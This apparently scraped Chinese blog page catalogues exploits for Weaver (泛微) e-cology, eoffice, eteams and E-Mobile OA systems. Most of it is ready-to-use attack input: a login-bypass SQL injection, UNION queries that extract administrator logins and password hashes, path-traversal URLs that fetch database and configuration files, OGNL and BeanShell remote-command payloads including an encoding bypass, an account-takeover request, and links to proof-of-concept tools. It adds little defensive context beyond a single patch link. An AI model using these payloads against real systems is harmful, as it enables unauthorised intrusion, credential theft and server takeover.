应用安全 - 软件漏洞 - 泛微OA漏洞汇总

SQL注入

前台SQL注入

用户名:admin' or password like 'c4ca4238a0b923820dcc509a6f75849b' and 'a'='a

密码: 1

验证页面参数 - loginid

(1)/login/VerifyLogin.jsp?loginfile=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D41%26logintype%3D1%26gopage%3D&logintype=1&fontName=%CE%A2%C8%ED%D1%C5%BA%DA&message=&gopage=&formmethod=get&rnd=&serial=&username=&isie=false&loginid=test&userpassword=11111111111&tokenAuthKey=&islanguid=7&submit= (2)/login/VerifyLogin.jsp?loginfile=%2Flogin%2Flogin.jsp%2F%3FtemplateId%3D11%26logintype%3D1%26gopage%3D&logintype=1&fontName=%CE%A2%C8%ED%D1%C5%BA%DA&message=&gopage=&formmethod=post&rnd=&serial=&username=&isie=false&loginid=test&userpassword=1111111111111&tokenAuthKey=&islanguid=7&submit=

未授权访问页面

//services/ 存在注入

/ws/ 存在注入

(3)

/weaver/weaver.file.SignatureDownLoad?markId=1 --参数markld

后台SQL注入

(1)

首先用使用测试账户登录,然后访问

http://xx.cn:8028/general/file_folder/file_new/neworedit/index.php?FILE_SORT=&CONTENT_ID=123&SORT_ID=166&func_id=&operationType=editFromRead&docStr=其中的CONTENT_ID参数能够注射SQL语句。

http://xx.cn:8028/general/file_folder/file_new/neworedit/index.php?FILE_SORT=&CONTENT_ID=-4%20union%20select%201,2,3,4,5,version(),7,8,9,10,11,12,13,14,15,16,17,18,19%23&SORT_ID=166&func_id=&operationType=editFromRead&docStr=

(2)

管理员情况下的注入:http://www.e-cology.cn/systeminfo/sysadmin/sysadminEdit.jsp?id=1

普通用户注入:http://127.0.0.1//cowork/CoworkLogView.jsp?id=151

普通用户注入地址:http://127.0.0.1/system/basedata/basedata_role.jsp?roleid=32

普通用户注入地址:http://127.0.0.1//system/basedata/basedata_hrm.jsp?resourceid=3 (3)

/list.do?module=2&scope=5#1

(4)

http://**.**.**.**/hrm/resource/HrmResourceContactEdit.jsp?isfromtab=true&id=29%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,loginid,11,12,13,14,password,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121%20from%20HrmResourceManager%20where%20loginid=%27sysadmin%27&isView=1

任意文件下载

测试链接 http://eoffice8.weaver.cn:8028/inc/attach.php?OP=1&ATTACHMENT_NAME=index.php&ATTACHMENT_ID=5402024843

其中,参数 ATTACHMENT_NAME 未有效的控制其范围,导致任意文件下载

配置文件下载(程序zend加密,在网站http://www.showmycode.com/中可以解密)

http://xx.xx.cn:8028/inc/attach.php?OP=1&ATTACHMENT_NAME=../../inc/oa_config.php&ATTACHMENT_ID=5402024843

数据库连接文件下载

http://xx.xx.cn:8028/inc/attach.php?OP=1&ATTACHMENT_NAME=../../mysql_config.ini&ATTACHMENT_ID=5402024843

文件上传http://xx.xx.cn:8028/attachment/2506423447/conf1g.php4 密码是8(system权限)

数据库后台访问

http://xx.xx.cn:8028/phpmyadmin/ 认证缺陷-绕过登录限制进入后台



则可注入的网址为 http://xx.xx.cn:8028/building/urlurl.php 直接访问显示access denied,

使用hackbar。post内容中,url为general/index.php,smsid为注入sql,内容为1 union select '1','1','admin','1','1','1','1','1','1','1','1','1','1','1',两者都经过DES3加密后再经过base64转码,点击excute...

数据库操作

/ws/query/

泛微eteams_oa系统越权修改任意用户信息

抓包得到一个链接:

https://www.eteams.cn/profile/summary/8005824116863355409.json?_=1408094249509

这时候我们记住8005824116863355409这个东西

我们修改本用户资料处:

我们修改一下电话,然后抓包并且把里面的employee.id替换为8005824116863355409为:

url:https://www.eteams.cn/base/employee/saveProperty.json

postdata:

employee.id=8005824116863355409&propertyName=telephone&employee.telephone=test

E-Mobile 4.5 RCE

**.**.**.**/verifyLogin.do

data:loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${@**.**.**.**.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('ipconfig').getInputStream())}http://**.**.**.**/verifyLogin.do

data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}

http://**.**.**.**:89/verifyLogin.do

data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}

**.**.**.**/verifyLogin.do

data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}

http://**.**.**.**/verifyLogin.do

data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333}

http://**.**.**.**/verifyLogin.do

data: loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${6666-2333} 敏感文件泄露

/messager/users.data

/plugin/ewe/jsp/config.jsp

路径遍历

/plugin/ewe/admin/upload.jsp?id=11&dir=../../../

/weaver/weaver.file.SignatureDownLoad?markId=1+union+select+'../ecology/WEB-INF/prop/weaver.properties'

RCE

泛微e-cology OA Beanshell组件 RCE

CNNVD-201909-1041

工具:https://github.com/sunird/e-cology-poc

Payload

bsh.script=exec('whoami');

>>>>unicode bypass

bsh.script=\u0065\u0078\u0065\u0063("whoami");影响版本 泛微e-cology<=9.0

/weaver/bsh.servlet.BshServlet

exec("whoami") | dir("c:/") | cat("c:/ee.txt")

SSV-98083

Date:

2019.10.10 类型:

SQL注入 PoC:

https://github.com/AdministratorGithub/e-cology-OA-SQL

SSV-98091

Date:

2019.10. 类型:

SQL注入

影响范围:

泛微OA V9 V8版本 修复:

https://www.weaver.com.cn/cs/securityDownload.asp

漏洞编号:SSV-98093

Date:

2019.10. 类型:

泛微E-cology OA数据库配置信息泄露漏洞 影响范围:

包括不限于8.0、9.0版本 PoC:

https://github.com/NS-Sp4ce/Weaver-OA-E-cology-Database-Leak

应用安全 - 软件漏洞 - 泛微OA漏洞汇总的更多相关文章

- 泛微OA系统多版本存在命令执行漏洞

0x01漏洞描述 泛微OA办公系统是一款协调办公软件. 泛微协同商务软件系统存在命令执行漏洞,攻击者可利用该漏洞获取服务器权限. 0x02漏洞危害 攻击者可以通过精心构造的请求包在受影响版本的泛微OA ...

- 帆软的报表系统与泛微OA结合起来,这两个软件麦枫提供了经典的服务。

一.集成配景泛微OA对企业的代价 泛微协同办公计划能向你供给一个协同的.集成的办公情况,使所有的办公职员都在统一且个性化的信息流派中一路事情, 解脱光阴和地区的限定,实现协同事情与知识治理. Eoco ...

- 泛微OA e-cology 数据库接口信息泄露学习

泛微OA e-cology 数据库接口信息泄露 漏洞信息 攻击者可通过存在漏洞的页面直接获取到数据库配置信息.如果攻击者可直接访问数据库,则可直接获取用户数据,甚至可以直接控制数据库服务器:会将当前连 ...

- 泛微oa几个常用的js

泛微OA,常用JS 为满足一些简单需求,我从网上借鉴了大量的代码,其中几个是非常好用的. (1).取值判断 通过jQuery('#field1234').val()取字段的值,field1234对应字 ...

- FineReport和泛微OA(Ecology)的单点登录集成方案

最近出现了很多关于帆软报表和泛微OA的集成问题,均出现在“单点登录”上.直接也有相关的文章介绍一些FineReport和泛微集成的背景.价值等,以及FineReport和OA的深度集成的方案,但是并没 ...

- 基于Python的Webservice开发(四)-泛微OA的SOAP接口

一.功能需求 泛微e-cology可以在流程中调用Webservice接口实现与其他系统的联动等复杂功能.但是目前泛微文档中仅提供了调用的方法,但是没有关于接口的相关开发信息. 本次案例是用Pytho ...

- 泛微OA 多版本存在命令执行

参考 https://blog.csdn.net/qq_41770175/article/details/102821349 https://www.linktrust.net/oday/471.ht ...

- 泛微OA E-cology(CNVD-2019-32204)远程命令执行漏洞复现分析

漏洞复现 影响版本: E-cology 7.0 E-cology 8.0 E-cology 8.1 E-cology 9.0 直接在网站根目录后加入组件访问路径 /weaver/bsh.servl ...

- 泛微OA e-cology8 数据库链接

数据库恢复 数据库恢复的恢复请按照如下步骤进行: Ø 重新安装对应版本的数据库服务软件 Ø 通过数据库软件本身的还原工具还原备份数据库文件 Sqlserver可以通过企业管理器直接还原备份文件或者附加 ...

随机推荐

- Mongo --01 介绍、安装、优化报警

目录 一 . NoSQL 介绍 二.MongoDB简介 三.MongoDB特点 四. mongo应用场景 五. 安装配置mongodb 六.优化报警 一 . NoSQL 介绍 NoSQL,指的是非关系 ...

- CentOS 7 查看硬盘情况

用命令: lsblk 查看分区和磁盘 df -h 查看整 ...

- PAT Advanced 1036 Boys vs Girls (25 分)

This time you are asked to tell the difference between the lowest grade of all the male students and ...

- CCPC-Wannafly Winter Camp Day1 (Div2, onsite) - I 起起落落

题目描述 无聊的wlswls正在观察某个商品的价格,wlswls一共观察了nn天,每天这个商品都会有一个价格p_ipi. 定义一个长度为2m+1(3\leq2m+1\leq n)2m+1(3≤2m+ ...

- Python中numpy的应用

#创建ndarray import numpy as np nd = np.array([2,4,6,'])#numpy中默认ndarray的所有元素的数据类型是相同,如果数据的类型不同,会统一为统一 ...

- sql中的group_concat用法

group_concat(),手册上说明:该函数返回带有来自一个组的连接的非NULL值的字符串结果.比较抽象,难以理解. 通俗点理解,其实是这样的:group_concat()会计算哪些行属于同一组, ...

- Spring Boot 之Profile

Profile Profile是Spring对不同环境提供不同配置功能的支持,可以通过激活.指定参数等方式快速切换环境. 1)多Profile文件 我们在主配置文件编写的时候,文件名可以是:appli ...

- IO操作基本步骤

package com.study02; import java.io.File;import java.io.FileInputStream;import java.io.FileNotFoundE ...

- C++ GUI Qt4学习笔记05

C++ GUI Qt4学习笔记05 qtc++正则表达式 QIntValidator -- 只让用户输入整数 QDoubleValidator -- 只让用户输入浮 ...

- MySQL数据库4Python操作mysql、索引、慢查询日志

目录 一.Python 操作 mysql 1.1python 操作 mysql 1.2查询数据 1.3增加(添加.更新)数据 1.4修改数据 1.5删除数据 1.6SQL注入问题 1.6.1问题的引入 ...